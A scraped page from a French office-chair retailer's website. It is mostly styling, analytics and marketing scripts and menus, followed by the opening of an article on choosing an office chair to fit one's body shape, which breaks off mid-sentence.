}

.xoo-wsc-sp-right-col{
	font-size: 14px;
}

.xoo-wsc-sp-container, .xoo-wsc-dr-sp{
	background-color: #eee;
}


.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn, .xoo-wsc-markup .xoo-wsc-btn, .xoo-wsc-markup .woocommerce-shipping-calculator button[type="submit"] {
	background-color: #254f82;
	color: #ffffff;
	border: 2px solid #114f82;
	padding: 10px 20px;
}

.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn:hover, .xoo-wsc-markup .xoo-wsc-btn:hover, .xoo-wsc-markup .woocommerce-shipping-calculator button[type="submit"]:hover {
	background-color: #ffffff;
	color: #254f82;
	border: 2px solid #254f82;
}


 

.xoo-wsc-footer{
	background-color: #eeeeee;
	color: #0a0000;
	padding: 10px 20px;
	box-shadow: 0 -5px 10px #0000001a;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 12px;
	right: 1px;
	background-color: #ffffff;
	color: #254f82;
	box-shadow: 0 1px 4px 0;
	border-radius: 14px;
	display: none;
	width: 60px;
	height: 60px;
}


.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -10px;
	left: -10px;
}

.xoo-wsc-items-count{
	background-color: #0a0303;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider, .xoo-wsc-drawer{
	max-width: 500px;
	right: -500px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: Jost}

.xoo-wsc-drawer{
	max-width: 350px;
}

.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}

.xoo-wsc-drawer-active .xoo-wsc-drawer{
	right: 500px;
}
.xoo-wsc-drawer{
	right: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 500px;
}

span.xoo-wsch-close, .xoo-wscdh-close {
    font-size: 25px;
    right: 10px;
}

.xoo-wsch-top{
	justify-content: center;
}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header, .xoo-wsc-drawer-header{
	color: #254f82;
	background-color: #ffffff;
	border-bottom: 2px solid #eee;
}

.xoo-wsc-bar{
	background-color: #f0f0f0}

span.xoo-wsc-bar-filled{
	background-color: #000000}

.xoo-wsc-body{
	background-color: #ffffff;
}

.xoo-wsc-body, .xoo-wsc-body span.amount, .xoo-wsc-body a{
	font-size: 16px;
	color: #254f82;
}

.xoo-wsc-product, .xoo-wsc-sp-product{
	padding: 10px 15px;
	margin: 10px 15px;
	border-radius: 0px;
	box-shadow: ;
	background-color: transparent;
}

.xoo-wsc-body .xoo-wsc-ft-totals{
	padding: 10px 15px;
	margin: 10px 15px;
}

.xoo-wsc-product-cont{
	padding: 10px 10px;
}

.xoo-wsc-pattern-row .xoo-wsc-img-col{
	width: 50%;
}

.xoo-wsc-pattern-card .xoo-wsc-img-col img{
	max-width: 100%;
	display: table;
	margin: 0 auto;
}
.xoo-wsc-pattern-row .xoo-wsc-sum-col{
	width: 50%;
}

.xoo-wsc-pattern-card .xoo-wsc-product-cont{
	width: 50% 
}
.xoo-wsc-pattern-card .xoo-wsc-product{
	border: 0;
	box-shadow: 0px 10px 15px -12px #0000001a;
}
.xoo-wsc-pattern-card .xoo-wsc-img-col{
	background-color: #eee;
}
.xoo-wsc-sm-front{
	background-color: #eee;
}
.xoo-wsc-pattern-card, .xoo-wsc-sm-front{
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.xoo-wsc-pattern-card, .xoo-wsc-img-col img, .xoo-wsc-img-col{
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.xoo-wsc-sm-back{
	background-color: #fff;
}
.xoo-wsc-sm-front, .xoo-wsc-sm-back{
	color: #000;
}

.xoo-wsc-sum-col{
	justify-content: flex-start;
}

/***** Quantity *****/

.xoo-wsc-qty-box{
	max-width: 90px;
}

.xoo-wsc-qty-box.xoo-wsc-qtb-square{
	border-color: #000000;
}

input[type="number"].xoo-wsc-qty{
	border-color: #254f82;
	background-color: #e8e8e8;
	color: #254f82;
	height: 30px;
	line-height: 30px;
}

input[type="number"].xoo-wsc-qty, .xoo-wsc-qtb-square{
	border-width: 0px;
	border-style: solid;
}
.xoo-wsc-chng{
	background-color: #e8e8e8;
	color: #254f82;
	width: 20px;
}

.xoo-wsc-qtb-circle .xoo-wsc-chng{
	height: 20px;
	line-height: 20px;
}

/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #e7b560;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 28px;
	color: 28;
}
.xoo-wsc-sc-cont{
	color: #254f82;
}

.xoo-wsc-sp-column li.xoo-wsc-sp-prod-cont{
	width: 50%;
}


.added_to_cart{
	display: none!important;
}

.magictime {
    animation-duration: 0.5s;
}


span.xoo-wsc-dtg-icon{
	right: calc(100% - 11px );
}


.xoo-wsc-sp-product{
	background-color: #fff;
}


@media only screen and (max-width: 600px) {
	.xoo-wsc-basket {
	    width: 40px;
	    height: 40px;
	}

	.xoo-wsc-bki {
	    font-size: 20px;
	}

	span.xoo-wsc-items-count {
	    width: 17px;
	    height: 17px;
	    line-height: 17px;
	    top: -7px;
	    left: -7px;
	}
}



.xoo-wsc-product dl.variation {
	display: block;
}

span.xoo-wsc-gift-ban{
	background-color: #254f82;
	color: #ffffff;
}.xoo-wsc-icon-bag1 {
color: var(--navailles-blue);
    font-size: 22px;
}
.xoo-wsc-product {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    width: 100%;
}

.xoo-wsc-img-col {
width:40%!important;
}

.xoo-wsc-sum-col {
    flex-grow: unset;
    width: 55%!important;
}

.xoo-wsc-pname a {
font-weight:700!important;
}

.xoo-wsc-pprice .woocommerce-Price-amount {
    font-size: var(--text-md)!important;
}

/*Quantités*/
.xoo-wsc-qty {
background: #e8e8e8!important;
    border-radius: 0!important;
    border: none!important;
}


.xoo-wsc-sm-info {
display:flex;
flex-direction:column;
}

/*Variations*/
.xoo-wsc-sm-left .variation {
margin-top:10px!important;
}

.xoo-wsc-sm-left .variation dt {
font-weight: 700;
    font-style: normal!important;
    color: var(--black);
width: 100%;
}

.xoo-wsc-sm-left .variation dd {
color: var(--grey);
    font-style: normal!important;
    margin-bottom: 10px!important;
}


/* Prix */

.xoo-wsc-sm-right {
align-items: flex-start;
    padding: 0;
    margin-top: 10px;
}

.xoo-wsc-sum-col .woocommerce-Price-amount {
    font-size: var(--text-md)!important;
}


.xoo-wsc-footer {
padding:50px;
}

.xoo-wsc-ft-amt-label {
    color: var(--grey);
    font-size: var(--text-base);
    font-weight: 400;
}
.xoo-wsc-ft-amt-total {
display:none;
}

.xoo-wsc-ft-amt-ttc-ht .xoo-wsc-ft-amt-label {
    font-weight: 700;
    color: var(--black);
    font-size: var(--text-md);
}

.xoo-wsc-ft-btn-cart {
 background-color: var(--primary)!important;
    font-weight: 700;
    border-radius: 5px;
    border: 1px solid var(--primary)!important;
}

.xoo-wsc-ft-btn-checkout {
border-radius: 5px;
    font-weight: 700;
}

/*# sourceURL=xoo-wsc-style-inline-css */</style> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Désolé, ce produit n&rsquo;est pas disponible. Veuillez choisir une combinaison différente.</p></script> <script type="litespeed/javascript" data-src="https://bureau.navailles.fr/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://bureau.navailles.fr/panier/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1,"touch":!1},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4c75a2871d305924cf6a6fd9249978ba","fragment_name":"wc_fragments_4c75a2871d305924cf6a6fd9249978ba","request_timeout":"5000"}</script> <script id="sib-front-js-js-extra" type="litespeed/javascript">var sibErrMsg={"invalidMail":"Veuillez entrer une adresse e-mail valide.","requiredField":"Veuillez compl\u00e9ter les champs obligatoires.","invalidDateFormat":"Veuillez entrer une date valide.","invalidSMSFormat":"Veuillez entrer une num\u00e9ro de t\u00e9l\u00e9phone valide."};var ajax_sib_front_object={"ajax_url":"https://bureau.navailles.fr/wp-admin/admin-ajax.php","ajax_nonce":"cc5a06fc1d","flag_url":"https://bureau.navailles.fr/wp-content/plugins/mailin/img/flags/"}</script> <link rel="https://api.w.org/" href="https://bureau.navailles.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bureau.navailles.fr/wp-json/wp/v2/posts/42554" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bureau.navailles.fr/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://bureau.navailles.fr/?p=42554' /><style>.cmplz-hidden {
					display: none !important;
				}</style>
 <script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["nos-conseils"],"pagePostAuthor":"boutique-navailles"};
	dataLayer.push( dataLayer_content );</script> <script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//msr.navailles.fr/ze28s7m8ajx22fm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TJJ4SXH');</script> <meta name="p:domain_verify" content="af8dc95cb0f1c97ace9a5bb0345e2a49"/><meta property="og:url" content="https://bureau.navailles.fr/comment-choisir-le-bon-siege-de-bureau-pour-votre-morphologie/" /><meta property="og:site_name" content="Navailles" /><meta property="og:type" content="article" /><meta property="og:title" content="Comment choisir le bon siège de bureau pour votre morphologie ?" /><meta property="og:image" content="https://bureau.navailles.fr/wp-content/uploads/2023/05/Image-a-la-Une-WP-7.png" /><meta property="og:description" content="Le choix du siège de bureau est un aspect important pour assurer un environnement de travail sain et confortable. Choisir un siège qui convient à votre morphologie peut avoir des avantages significatifs en termes de santé et de productivité. Un siège non approprié et mal réglé peut entraîner des douleurs chroniques, des problèmes de posture, ..." /><meta property="article:published_time" content="2023-05-19T13:06:45+02:00" /><meta property="article:author" content="boutique-navailles" /><div class="xoo-wsc-markup xoo-wsc-align-right"><div class="xoo-wsc-modal"><div class="xoo-wsc-container"><div class="xoo-wsc-header"><div class="xoo-wsch-top"><div class="xoo-wsch-basket">
<span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span>
<span class="xoo-wscb-count">0</span></div>
<span class="xoo-wsch-text">Votre Panier</span>
<span class="xoo-wsch-close xoo-wsc-icon-cross"></span></div></div><div class="xoo-wsc-body"><div class="xoo-wsc-empty-cart"><span>Votre panier est vide</span><a class="xoo-wsc-btn" href="https://bureau.navailles.fr/produits/">Retourner sur la boutique</a></div></div><div class="xoo-wsc-footer"><div class="xoo-wsc-ft-extras"></div><div class="xoo-wsc-ft-buttons-cont"></div><div class="xoo-wsc-payment-btns"></div></div><span class="xoo-wsc-loader"></span>
<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span></div>    	<span class="xoo-wsc-opac"></span></div><div class="xoo-wsc-slider-modal"><div class="xoo-wsc-slider">
<span class="xoo-wsc-loader"></span></div></div><div class="xoo-wsc-drawer-modal"><div class="xoo-wsc-drawer">
<span class="xoo-wsc-icon-chevron-right xoo-wsc-toggle-drawer xoo-wsc-dtg-icon"></span>
<span class="xoo-wsc-loader"></span></div></div></div><meta name="google-site-verification" content="IAQlZouZQtMlYwPvwwPgdFUQVkOkIKS-Aso0ZMgiR7c" />
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript> <script type="litespeed/javascript" data-src="https://cdn.brevo.com/js/sdk-loader.js"></script> <script type="litespeed/javascript">window.Brevo=window.Brevo||[];window.Brevo.push(['init',{"client_key":"h0hj5genn2td7uufpuykmnsv","email_id":null,"push":{"customDomain":"https:\/\/bureau.navailles.fr\/wp-content\/plugins\/mailin\/"},"service_worker_url":"wonderpush-worker-loader.min.js?webKey=4948998a41fcc1718da1f7973613ab91aa44b9c225d9a84b9d67b892bb335084","frame_url":"brevo-frame.html"}])</script><script type="litespeed/javascript" data-src="https://cdn.by.wonderpush.com/sdk/1.1/wonderpush-loader.min.js"></script> <script type="litespeed/javascript">window.WonderPush=window.WonderPush||[];window.WonderPush.push(['init',{"customDomain":"https:\/\/bureau.navailles.fr\/wp-content\/plugins\/mailin\/","serviceWorkerUrl":"wonderpush-worker-loader.min.js?webKey=4948998a41fcc1718da1f7973613ab91aa44b9c225d9a84b9d67b892bb335084","frameUrl":"wonderpush.min.html","webKey":"4948998a41fcc1718da1f7973613ab91aa44b9c225d9a84b9d67b892bb335084"}])</script><script type="litespeed/javascript" data-src="https://cdn.brevo.com/js/sdk-loader.js"></script><script type="litespeed/javascript">window.Brevo=window.Brevo||[];window.Brevo.push(["init",{client_key:"h0hj5genn2td7uufpuykmnsv",email_id:"",push:{customDomain:"https://bureau.navailles.fr\/wp-content\/plugins\/woocommerce-sendinblue-newsletter-subscription\/"}}])</script><link rel="icon" href="https://bureau.navailles.fr/wp-content/uploads/2022/09/cropped-navaille-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://bureau.navailles.fr/wp-content/uploads/2022/09/cropped-navaille-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://bureau.navailles.fr/wp-content/uploads/2022/09/cropped-navaille-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://bureau.navailles.fr/wp-content/uploads/2022/09/cropped-navaille-favicon-270x270.png" /><style type="text/css" id="wp-custom-css">.grc-widget-site-rating p {
    color: white !important;
}

.grc-widget-site-rating .grc-widget-site-rating-link .grc-widget-site-rating-icon {
    background: white !important;
}</style></head><body data-cmplz=1 class="wp-singular post-template-default single single-post postid-42554 single-format-standard wp-theme-oxygen-is-not-a-theme  wp-embed-responsive theme-oxygen-is-not-a-theme oxygen-body woocommerce-no-js woo-variation-gallery woo-variation-gallery-theme-component-framework" ><noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://msr.navailles.fr/ns.html?id=GTM-TJJ4SXH" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<noscript>
<iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-TJJ4SXH"
height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript><div id="code_block-27-51797" class="ct-code-block" > <script type="litespeed/javascript" data-src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js"></script> </div><header id="div_block-4-51797" class="ct-div-block" ><a id="link-116-51355" class="ct-link" href="https://www.societe-des-avis-garantis.fr/bureau-navailles/" target="_blank"  ><div id="code_block-118-51355" class="ct-code-block" ><div class="grc-site-rating"></div></div></a><div id="div_block-14-51797" class="ct-div-block" ><div id="div_block-15-51797" class="ct-div-block full-page-wrapper" ><a id="link-16-51797" class="ct-link" href="https://bureau.navailles.fr/"   ><img data-lazyloaded="1" src="[data-uri]" width="588" height="85" id="image-17-51797" alt="" data-src="https://bureau.navailles.fr/wp-content/uploads/2022/09/LOGO-1.png" class="ct-image" data-srcset="https://bureau.navailles.fr/wp-content/uploads/2022/09/LOGO-1.png 588w, https://bureau.navailles.fr/wp-content/uploads/2022/09/LOGO-1-300x43.png 300w, https://bureau.navailles.fr/wp-content/uploads/2022/09/LOGO-1-150x22.png 150w" data-sizes="(max-width: 588px) 100vw, 588px" /></a><div id="-pro-menu-19-51797" class="oxy-pro-menu menu-header-desktop " ><div class="oxy-pro-menu-mobile-open-icon  oxy-pro-menu-off-canvas-trigger oxy-pro-menu-off-canvas-left" data-off-canvas-alignment="left"><svg id="-pro-menu-19-51797-open-icon"><use xlink:href="#Lineariconsicon-menu"></use></svg></div><div class="oxy-pro-menu-container  oxy-pro-menu-dropdown-links-visible-on-mobile oxy-pro-menu-dropdown-links-toggle oxy-pro-menu-show-dropdown" data-aos-duration="1100"data-oxy-pro-menu-dropdown-animation="fade-up"
data-oxy-pro-menu-dropdown-animation-duration="0.4"
data-entire-parent-toggles-dropdown="true"data-oxy-pro-menu-off-canvas-animation="slide-right"
data-oxy-pro-menu-dropdown-animation-duration="0.4"
data-oxy-pro-menu-dropdown-links-on-mobile="toggle"><div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="oxy-pro-menu-list"><li id="menu-item-51365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51365"><a href="#">Nos fauteuils</a><ul class="sub-menu"><li id="menu-item-51368" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-51368"><a href="https://bureau.navailles.fr/fauteuils-bureau/fauteuils-bureau-ergonomique/">Fauteuil de bureau ergonomique</a></li><li id="menu-item-51369" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-51369"><a href="https://bureau.navailles.fr/fauteuils-bureau/direction/">Fauteuil de direction</a></li><li id="menu-item-51367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-51367"><a href="https://bureau.navailles.fr/fauteuils-bureau/fauteuil-bureau-cuir/">Fauteuil de bureau en cuir</a></li><li id="menu-item-51366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-51366"><a href="https://bureau.navailles.fr/fauteuils-bureau/tissu/">Fauteuil de bureau en tissu</a></li><li id="menu-item-51862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51862"><a href="https://bureau.navailles.fr/collection-heritage-fauteuil-de-bureau-vintage/">Fauteuil de bureau vintage - Collection Heritage 80</a></li></ul></li><li id="menu-item-51381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51381"><a href="https://bureau.navailles.fr/fauteuil-de-bureau-occasion-navailles/">2nd vie</a></li><li id="menu-item-51380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51380"><a href="https://bureau.navailles.fr/fauteuils-en-stock/">Livraison express</a></li><li id="menu-item-54967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-54967"><a href="#">La Manufacture</a><ul class="sub-menu"><li id="menu-item-51379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51379"><a href="https://bureau.navailles.fr/la-manufacture/">Nos Savoir-Faire</a></li><li id="menu-item-51387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51387"><a href="https://bureau.navailles.fr/nos-conseils/">Nos conseils</a></li></ul></li><li id="menu-item-54965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54965"><a href="https://bureau.navailles.fr/echantillons/">Échantillons</a></li></ul></div><div class="oxy-pro-menu-mobile-close-icon"><svg id="svg--pro-menu-19-51797"><use xlink:href="#Lineariconsicon-cross"></use></svg></div></div></div> <script type="litespeed/javascript">jQuery('#-pro-menu-19-51797 .oxy-pro-menu-show-dropdown .menu-item-has-children > a','body').each(function(){jQuery(this).append('<div class="oxy-pro-menu-dropdown-icon-click-area"><svg class="oxy-pro-menu-dropdown-icon"><use xlink:href="#BureauNavaillesicon-fleche_header"></use></svg></div>')});jQuery('#-pro-menu-19-51797 .oxy-pro-menu-show-dropdown .menu-item:not(.menu-item-has-children) > a','body').each(function(){jQuery(this).append('<div class="oxy-pro-menu-dropdown-icon-click-area"></div>')})</script><div id="div_block-22-51797" class="ct-div-block" ><a id="link-68-51355" class="ct-link" href="/my-account/"   ></a><div id="shortcode-65-51797" class="ct-shortcode" ><div class="xoo-wsc-sc-cont"><div class="xoo-wsc-cart-trigger"><div class="xoo-wsc-sc-bkcont">
<span class="xoo-wsc-sc-bki xoo-wsc-icon-bag1"></span>
<span class="xoo-wsc-sc-count">0</span></div></div></div></div></div><div id="menu-header-mobile" class="oxy-pro-menu  " ><div class="oxy-pro-menu-mobile-open-icon  oxy-pro-menu-off-canvas-trigger oxy-pro-menu-off-canvas-left" data-off-canvas-alignment="left"><svg id="menu-header-mobile-open-icon"><use xlink:href="#Lineariconsicon-menu"></use></svg></div><div class="oxy-pro-menu-container  oxy-pro-menu-dropdown-links-visible-on-mobile oxy-pro-menu-dropdown-links-toggle oxy-pro-menu-show-dropdown" data-aos-duration="1000"data-oxy-pro-menu-dropdown-animation="fade-up"
data-oxy-pro-menu-dropdown-animation-duration="0.4"
data-entire-parent-toggles-dropdown="false"data-oxy-pro-menu-off-canvas-animation="slide-right"
data-oxy-pro-menu-dropdown-animation-duration="0.4"
data-oxy-pro-menu-dropdown-links-on-mobile="toggle"><div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="oxy-pro-menu-list"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51365"><a href="#">Nos fauteuils</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-51368"><a href="https://bureau.navailles.fr/fauteuils-bureau/fauteuils-bureau-ergonomique/">Fauteuil de bureau ergonomique</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-51369"><a href="https://bureau.navailles.fr/fauteuils-bureau/direction/">Fauteuil de direction</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-51367"><a href="https://bureau.navailles.fr/fauteuils-bureau/fauteuil-bureau-cuir/">Fauteuil de bureau en cuir</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-51366"><a href="https://bureau.navailles.fr/fauteuils-bureau/tissu/">Fauteuil de bureau en tissu</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51862"><a href="https://bureau.navailles.fr/collection-heritage-fauteuil-de-bureau-vintage/">Fauteuil de bureau vintage - Collection Heritage 80</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51381"><a href="https://bureau.navailles.fr/fauteuil-de-bureau-occasion-navailles/">2nd vie</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51380"><a href="https://bureau.navailles.fr/fauteuils-en-stock/">Livraison express</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-54967"><a href="#">La Manufacture</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51379"><a href="https://bureau.navailles.fr/la-manufacture/">Nos Savoir-Faire</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51387"><a href="https://bureau.navailles.fr/nos-conseils/">Nos conseils</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54965"><a href="https://bureau.navailles.fr/echantillons/">Échantillons</a></li></ul></div><div class="oxy-pro-menu-mobile-close-icon"><svg id="svg-menu-header-mobile"><use xlink:href="#Lineariconsicon-cross"></use></svg></div></div></div> <script type="litespeed/javascript">jQuery('#menu-header-mobile .oxy-pro-menu-show-dropdown .menu-item-has-children > a','body').each(function(){jQuery(this).append('<div class="oxy-pro-menu-dropdown-icon-click-area"><svg class="oxy-pro-menu-dropdown-icon"><use xlink:href="#Lineariconsicon-chevron-right"></use></svg></div>')});jQuery('#menu-header-mobile .oxy-pro-menu-show-dropdown .menu-item:not(.menu-item-has-children) > a','body').each(function(){jQuery(this).append('<div class="oxy-pro-menu-dropdown-icon-click-area"></div>')})</script></div></div></header><img data-lazyloaded="1" src="[data-uri]" width="40" height="120" id="image-67-51355" alt="" data-src="https://bureau.navailles.fr/wp-content/uploads/2022/12/madeinfrance@2x.png" class="ct-image" data-srcset="" data-sizes="(max-width: 40px) 100vw, 40px" /><section id="section-2-51386" class=" ct-section full-page-wrapper" ><div class="ct-section-inner-wrap"><h1 id="headline-6-51386" class="ct-headline"><span id="span-8-51386" class="ct-span" >Comment choisir le bon siège de bureau pour votre morphologie ?</span></h1><picture id="image-10-51386" class="ct-image">
<source type="image/webp" srcset="https://bureau.navailles.fr/wp-content/uploads/2023/05/Image-a-la-Une-WP-7.png.webp" sizes="(max-width: 870px) 100vw, 870px"/>
<img data-lazyloaded="1" src="[data-uri]" width="870" height="563" alt="Espace de travail moderne avec fauteuil de bureau ergonomique Navailles" data-src="https://bureau.navailles.fr/wp-content/uploads/2023/05/Image-a-la-Une-WP-7.png.webp" data-srcset="https://bureau.navailles.fr/wp-content/uploads/2023/05/Image-a-la-Une-WP-7.png.webp 870w, https://bureau.navailles.fr/wp-content/uploads/2023/05/Image-a-la-Une-WP-7-300x194.png 300w, https://bureau.navailles.fr/wp-content/uploads/2023/05/Image-a-la-Une-WP-7-768x497.png 768w, https://bureau.navailles.fr/wp-content/uploads/2023/05/Image-a-la-Une-WP-7-600x388.png 600w" data-sizes="(max-width: 870px) 100vw, 870px"/>
</picture><article id="contenu-article" class="ct-text-block" ><span id="span-4-51386" class="ct-span oxy-stock-content-styles" ><div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div><div class="wp-block-rank-math-toc-block" id="rank-math-toc"><h2>Sommaire</h2><nav><ul><li class=""><a href="#les-criteres-a-prendre-en-compte-pour-choisir-un-siege-de-bureau-adapte">Les critères à prendre en compte pour choisir un siège de bureau adapté </a><ul><li class=""><a href="#la-taille-importance-de-la-hauteur-de-lassise-du-dossier-et-des-accoudoirs-pour-eviter-les-douleurs-au-niveau-du-dos-et-des-epaules">La taille : importance de la hauteur de l'assise du dossier et des accoudoirs pour éviter les douleurs au niveau du dos et des épaules</a></li><li class=""><a href="#la-corpulence-forte-comment-choisir-un-siege-avec-une-capacite-de-charge-suffisante-et-un-dossier-large-pour-un-soutien-optimal">La corpulence forte : comment choisir un siège avec une capacité de charge suffisante et un dossier large pour un soutien optimal</a></li></ul></li><li class=""><a href="#comment-choisir-un-fauteuil-de-bureau-adapte-a-sa-morphologie">Comment choisir un fauteuil de bureau adapté à sa morphologie</a><ul><li class=""><a href="#pour-les-personnes-plutot-petites">Pour les personnes plutôt petites</a></li></ul></li><li class=""><a href="#pour-les-personnes-plutot-grande">Pour les personnes plutôt grandes</a></li><li class=""><a href="#pour-les-personnes-corpulentes">Pour les personnes corpulentes</a></li></ul></nav></div><div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div><p>Le choix du siège de bureau est un aspect important pour assurer un environnement de travail sain et confortable. Choisir un siège qui convient à votre <a href="https://dictionnaire.lerobert.com/definition/morphologie" target="_blank" rel="noreferrer noopener nofollow">morphologie</a> peut avoir des avantages significatifs en termes de santé et de productivité. Un siège non approprié et mal réglé peut entraîner des douleurs chroniques, des problèmes de posture, de la fatigue, une baisse de la productivité et des problèmes de santé à long terme. Dans cette optique, il est donc crucial de prendre en compte sa morphologie lors du choix d'un siège de bureau pour éviter les conséquences négatives d'un mauvais choix.</p><div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div><h2 class="wp-block-heading" id="les-criteres-a-prendre-en-compte-pour-choisir-un-siege-de-bureau-adapte"><strong>Les critères à prendre en compte pour choisir un siège de bureau adapté&nbsp;</strong></h2><h3 class="wp-block-heading" id="la-taille-importance-de-la-hauteur-de-lassise-du-dossier-et-des-accoudoirs-pour-eviter-les-douleurs-au-niveau-du-dos-et-des-epaules">La taille : importance de la hauteur de l'assise du dossier et des accoudoirs pour éviter les douleurs au niveau du dos et des épaules</h3><p>La hauteur d'assise, la hauteur du dossier et le réglage des accoudoirs sont des critères très importants à prendre en compte lors de l'achat d'un fauteuil de bureau, car ils sont directement liés à votre confort et à la prévention des douleurs.</p><div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div><ul class="wp-block-list"><li><strong>Assise</strong></li></ul><div class="wp-block-columns are-vertically-aligned-center is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%"><p class="has-text-align-left">En ce qui concerne la hauteur d'assise, il est important de choisir une chaise de bureau réglable en fonction de votre taille. Si votre chaise est trop 